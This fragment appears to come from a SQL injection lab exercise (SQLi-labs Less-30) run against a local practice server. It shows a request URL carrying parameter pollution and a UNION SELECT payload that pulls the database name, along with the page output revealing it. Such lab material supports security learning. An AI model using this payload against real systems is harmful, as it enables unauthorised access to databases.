 http://127.0.0.1/Less-30/?id=1&id=22222"  union select 1,2,database()   --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:security